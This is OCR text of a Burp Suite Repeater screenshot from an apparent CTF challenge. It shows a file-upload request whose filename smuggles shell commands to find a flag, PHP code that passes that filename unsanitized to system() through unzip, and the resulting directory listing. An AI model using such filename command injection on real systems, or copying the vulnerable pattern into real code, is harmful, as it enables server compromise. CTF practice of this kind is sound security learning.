 824
Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.9.5 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
教程
1 × 2 × +
发送 取消 < ▼ > ▼ 目标: https://ea33e2e0-fe4e-4d8d-8c16-02cd7e824a5b.ctf.redrock.t
请求
美化 Raw Hex \n ≡
1 POST /index.php HTTP/2
2 Host: ea33e2e0-fe4e-4d8d-8c16-02cd7e824a5b.ctf.redrock.team
3 Content-Length: 312
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="118", "Microsoft Edge";v="118",
"Not=A?Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0
Safari/537.36 Edg/118.0.2088.61
10 Origin:
https://ea33e2e0-fe4e-4d8d-8c16-02cd7e824a5b.ctf.redrock.team
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryEhxT3tDCuZjUeKfw
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://ea33e2e0-fe4e-4d8d-8c16-02cd7e824a5b.ctf.redrock.team/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
20
21 ------WebKitFormBoundaryEhxT3tDCuZjUeKfw
22 Content-Disposition: form-data; name="file"; filename="666;cd
..;cd ..;cd ..;ls -l|grep flag;"
23 Content-Type: text/plain
24
25
26 ------WebKitFormBoundaryEhxT3tDCuZjUeKfw
27 Content-Disposition: form-data; name="submit"
28
29 □□
30 ------WebKitFormBoundaryEhxT3tDCuZjUeKfw--
31
搜索 0匹配
响应
美化 Raw Hex 页面渲染 \n ≡
来上传一个文件吧！
选择文件： 选择文件 未选择任何文件 上传
<?php
function SaveFile($tmpname, $filename) {
$filepath = '/tmp/uploads/'.$filename;
move_uploaded_file($tmpname, $filepath);
$unzip = "unzip -o $filepath -d '/tmp/uploads/'";
system($unzip);
}
-rw-r--r-- 1 root root 42 Oct 23 06:51 flag
Inspector
请求属性
请求查询参数
请求体参数
请求Cookies
请求头
响应头